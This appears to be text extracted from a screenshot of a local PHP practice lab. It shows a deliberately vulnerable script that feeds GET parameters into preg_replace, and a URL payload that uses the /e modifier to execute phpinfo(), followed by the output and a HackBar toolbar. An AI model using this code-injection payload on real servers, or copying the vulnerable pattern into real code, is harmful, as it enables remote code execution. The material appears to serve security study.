 localhost/ser2.php?1=/abc/e&2=phpinfo();&3=abc
<?php
highlight_file(__FILE__);
preg_replace($_GET[1],$_GET[2],$_GET[3]);
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpstudy_pro\WWW\ser2.php on line 3
PHP Version 5.5.9
php
System Windows NT WEBCOLA 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/ser2.php?1=/abc/e&2=phpinfo();&3=abc
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Googl
Name Value